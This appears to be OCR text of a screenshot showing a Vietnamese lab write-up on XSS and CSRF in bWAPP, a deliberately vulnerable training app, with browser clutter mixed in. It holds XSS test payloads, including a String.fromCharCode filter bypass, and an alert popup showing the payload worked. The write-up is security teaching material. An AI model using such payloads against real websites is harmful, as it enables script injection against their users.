 bWAPP - XSS
Not secure
172.16.8.60/bwapp/xss_get.php?firstname=<script>alert%28String.fromCharCode%2888%2C83...
Hệ thống thư điện t...
Welcome - H
All Bookmarks
172.16.8.60 says
XSS
OK
Hệ thống học tập trực tuyến -
bWAPP/Khai_thac_l_hng_CSRF_
dzokha1010/HTTT2211: InfoSe
github.com/dzokha1010/bWAPP/blob/main/Khai_thac_l_hng_CSRF_va_XSS_tren_BWAPP.pdf
Hệ thống thư điện t...
Welcome - Hệ thốn...
Trang chủ - Hệ thốn...
http://qlvbqh.canth...
All Bookmarks
main
bWAPP / Khai_thac_l_hng_CSRF_va_XSS_tren_BWAPP.pdf
Top
Tại level này không hiển thị popup như level low
Ta view source code lên xem :
10
<form action="/bWAPP/bWAPP/xss_get.php" method="GET">
<p><label for="firstname">First name:</label><br />
<input type="text" id="firstname" name="firstname"></p>
<p><label for="lastname">Last name:</label><br />
<input type="text" id="lastname" name="lastname"></p>
<button type="submit" name="form" value="submit">Go</button>
</form>
<br />
Welcome <script>alert(\"XSS\")</script> a
</div>
Chú ý “Welcome <script>alert("XSS")</script> a” . Đoạn java script trên đã
không được thực hiện do cơ chế lọc kí tự. Bây giờ thử 1 số cách truyền ví dụ như :
<script>alert(String.fromCharCode(88, 83, 83))</script>
( Giá trị trả về của phương thức fromCharCode() sẽ là một chuỗi các ký tự
được chuyển đổi từ những giá trị Unicode. Link website CharCode Translator
Shadow Mode
ENG
9:59 am
21/09/2024